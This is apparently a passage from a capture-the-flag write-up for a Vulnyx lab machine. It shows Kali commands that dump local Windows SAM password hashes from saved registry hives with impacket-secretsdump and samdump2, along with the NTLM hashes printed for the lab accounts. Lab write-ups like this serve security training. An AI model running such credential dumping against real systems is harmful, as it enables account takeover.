 ┌──(kali㉿kali)-[~/Documents/Writeups/Vulnyx/Hosting]
└─$ impacket-secretsdump -sam sam -system system.dump LOCAL > hashes2
┌──(kali㉿kali)-[~/Documents/Writeups/Vulnyx/Hosting]
└─$ cat hashes2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×827cc782adafc2fd1b7b7a48da1e20ba
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8afe1e889d0977f8571b3dc0524648aa:::
administrator:1002:aad3b435b51404eeaad3b435b51404ee:41186fb28e283ff758bb3dbeb6fb4a5c:::
p.smith:1003:aad3b435b51404eeaad3b435b51404ee:2cf4020e126a3314482e5e87a3f39508:::
f.miller:1004:aad3b435b51404eeaad3b435b51404ee:851699978beb72d9b0b820532f74de8d:::
m.davis:1005:aad3b435b51404eeaad3b435b51404ee:851699978beb72d9b0b820532f74de8d:::
j.wilson:1006:aad3b435b51404eeaad3b435b51404ee:a6cf5ad66b08624854e80a8786ad6bac:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Documents/Writeups/Vulnyx/Hosting]
└─$ samdump2 system.dump sam -o hashes
┌──(kali㉿kali)-[~/Documents/Writeups/Vulnyx/Hosting]
└─$ cat hashes
*disabled* Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
administrator:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
j.wilson:1006:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::